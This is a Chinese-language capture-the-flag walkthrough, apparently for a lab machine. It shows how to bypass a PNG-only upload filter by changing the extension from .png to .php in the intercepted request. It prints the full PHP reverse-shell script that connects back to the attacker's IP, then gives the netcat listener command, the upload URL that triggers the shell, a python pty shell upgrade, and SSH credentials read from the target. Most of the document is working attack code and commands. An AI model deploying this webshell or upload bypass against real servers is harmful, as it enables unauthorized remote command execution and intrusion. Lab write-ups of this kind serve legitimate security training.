
通过上传我们发现它只能上传png,所以我们将webshell改成png的后缀看看能不能通过改包来改变格式

我们将webshell的格式从png改成php也是上传成功了
#phpwebshell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 [email protected]

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.81.28';//填自己的ip
$port = 4444; //反弹shell的端口
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>

文件的路径是 /upload-cv00101011/upload_thm_1001 folder/1.php

使用nc监听一下,因为我的4444端口被占用了所以我改成5555端口
nc -lvnp 5555
访问一下/upload-cv00101011/upload_thm_1001/1.php页面拿到shell
权限提升
拿到交互式shell
python -c ‘import pty;pty.spawn(“/bin/bash”)’
拿到的shell发现不能查看flag.txt,但是可以查看ssh_creds.txt看到了
账号zeamkish
密码easytohack@123
